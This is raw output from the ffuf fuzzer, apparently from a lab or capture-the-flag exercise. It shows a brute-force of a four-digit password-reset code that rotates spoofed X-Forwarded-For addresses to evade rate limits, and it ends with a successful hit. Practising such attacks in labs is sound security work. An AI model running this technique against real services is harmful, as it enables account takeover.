 v1.3.1
:: Method : POST
:: URL : http://10.10.18.108:1337/reset_password.php
:: Wordlist : W1: four_digit.txt
:: Wordlist : W2: fake_ip_cut.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Cookie: PHPSESSID=ii5c4t7sj64ge0g2r72ss436im
:: Header : X-Forwarded-For: W2
:: Data : recovery_code=W1&s=80
:: Output file : output.txt
:: File format : json
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Regexp: Invalid
:: Filter : Response words: 1
Status: 200, Size: 2190, Words: 595, Lines: 53]
* W2: 192.168.0.232
* W1: 8232
: Progress: [10000/10000] :: Job [1/1] :: 100 req/sec :: Duration: [0:02:45] :: Errors: 0 ::